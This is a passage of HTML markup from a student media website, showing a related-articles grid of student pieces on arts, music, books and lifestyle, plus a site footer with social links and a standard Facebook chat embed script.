                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b7c839f699" data-td_block_id="td_uid_3_697b7c839f699"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b7c839f699" data-td_block_id="td_uid_3_697b7c839f699"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
